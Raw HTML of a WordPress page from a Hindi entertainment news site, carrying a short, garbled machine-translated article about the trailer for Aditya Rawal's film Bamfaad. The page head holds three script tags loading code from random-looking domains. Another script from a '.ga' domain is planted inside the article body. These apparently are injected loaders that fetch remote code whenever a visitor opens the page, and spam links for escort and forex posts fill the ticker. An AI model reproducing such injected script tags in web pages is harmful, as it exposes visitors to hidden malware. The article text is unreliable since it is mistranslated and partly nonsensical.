 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/2134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=2134' />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2134 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">February 2, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/market-of-escort-services-and-sex-industry-in-kiev-a-fresh-look-at-the-trends-of-2024/" title="Рынок эскорт услуг и секс-индустрии в Киеве: свежий взгляд на тенденции 2024 года">Рынок эскорт услуг и секс-индустрии в Киеве: свежий взгляд на тенденции 2024 года</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/breaking-news-the-rise-of-luxury-escort-dubai-services-in-the-heart-of-the-uae/" title="Breaking News: The Rise of Luxury Escort Dubai Services in the Heart of the UAE">Breaking News: The Rise of Luxury Escort Dubai Services in the Heart of the UAE</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/bollywood/" itemprop="item"><span itemprop="name">BOLLYWOOD</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/" itemprop="item"><span itemprop="name">परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER !</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-2134" class="post-2134 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-5"><a href="https://9vc.22b.myftpupload.com/bollywood/" rel="category tag">BOLLYWOOD</a></li></ul><h1 class="entry-title"itemprop='name'>परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER !</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-06T19:21:08+05:30">6 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="50" height="42" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled.jpg 50w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/BU-scaled-29x24.jpg 29w" sizes="(max-width: 50px) 100vw, 50px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p>मुंबई : बॉलीवुड अभिनेता और BJP के संसद परेश रावल को पूरा देश जानता है कि वह बॉलीवुड के सर्वश्रेष्ठ अभिनेताओं में से एक हैं। अब उनके बेटे आदित्य रावल BOLLYWOOD की दुनिया में प्रवेश करने वाले हैं। आदित्य ज़ी 5 KI फिल्म बुमफैड पर काम कर रहे हैं। इस फिल्म का ट्रेलर सामने आ गया है और हम आपको बताएंगे कि आप इस फिल्म में क्या देखने वाले हैं।</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Mohabbat naseeb hai sirf unko, jinki aashiqi hai <a href="https://twitter.com/hashtag/Bamfaad?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">#Bamfaad</a>.<br />
How excited are you to see the Hindi film debut of <a href="https://twitter.com/adityarawal1?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@adityarawal1</a> &amp; <a href="https://twitter.com/hashtag/ShaliniPandey?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">#ShaliniPandey</a> on 10th April?<a href="https://t.co/kfXX7XpBfW" rel="nofollow">https://t.co/kfXX7XpBfW</a><a href="https://twitter.com/ranjanchandel?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@ranjanchandel</a> <a href="https://twitter.com/MrVijayVarma?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@MrVijayVarma</a> <a href="https://twitter.com/jatinsarna?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@jatinsarna</a> <a href="https://twitter.com/AjayGRai?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@AjayGRai</a> <a href="https://twitter.com/anuragkashyap72?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@anuragkashyap72</a> <a href="https://twitter.com/pradeep1staug?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@pradeep1staug</a> <a href="https://twitter.com/VishalMMishra?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@VishalMMishra</a> <a href="https://t.co/1rhZDJzGL3" rel="nofollow">pic.twitter.com/1rhZDJzGL3</a></p>
<p>— ZEE5Premium (@ZEE5Premium) <a href="https://twitter.com/ZEE5Premium/status/1247050200985694208?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">April 6, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>कहानी इलहाबाग की  है। यहाँ, हर पहलू पर नसीर जमाल (आदित्य रावल) के अर्थ पर चर्चा की जाती है। लोग इसे बर्फ़ीला तूफ़ान कहते हैं। आदित्य का दौरा एक झुलसी हुई युवती से होती हे है। जिसका नाम नीलम (शालिनी पांडे) है।</p>
<p>अब जिगर और अखरोट से नीलम किसे मिलेगा? यह देखना दिलचस्प है कि जर्जर और नीलम के बीच क्या संबंध है और फिल्म में क्या नया मोड़ आएगा।</p>
<p>बम्पफेस्ट के लिए ट्रेलर अच्छा है। लगता है, फिल्म अच्छे प्रदर्शन की उम्मीद कर रही है। आदित्य रावल अपने पिता के युवा संस्करण को देख रहे हैं। लेकिन यह देखना दिलचस्प होगा कि उनका काम कितना अच्छा है। आदित्य के साथ, यह शालिनी पांडे की पहली फिल्म है। फिल्म में ग्रामीण रोमांस देखने को मिलेगा और टकराव भी अच्छा होगा। एक रोमांटिक गाना बहुत ज्यादा है जिसे आप घुमक्कड़ में देखते हैं।</p>
<p>आदित्य और शालिनी के अलावा, फिल्म में गेल बॉय अभिनेता विजय वर्मा और सेक्रेड गेम्स के अभिनेता जतिन पट्टस भी हैं। फिल्म का निर्देशन रंजन चडेल ने किया है।<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/%e0%a4%aa%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5/" data-a2a-title="परेस रावल के बेटे की बॉलीवुड में एंट्री ! ट्रेलर रिलीस ! बुमफैड TRAILER !"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b8-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25b2-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a5%2589%25e0%25a4%25b2%25e0%25a5%2580%25e0%25a4%25b5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b8-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25b2-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a5%2589%25e0%25a4%25b2%25e0%25a5%2580%25e0%25a4%25b5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b8-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25b2-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a5%2589%25e0%25a4%25b2%25e0%25a5%2580%25e0%25a4%25b5%2F&amp;linkname=%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%B2%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%89%E0%A4%B2%E0%A5%80%E0%A4%B5%E0%A5%81%E0%A4%A1%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%8F%E0%A4%82%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%20%21%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%B0%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%B8%20%21%20%E0%A4%AC%E0%A5%81%E0%A4%AE%E0%A4%AB%E0%A5%88%E0%A4%A1%20TRAILER%20%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 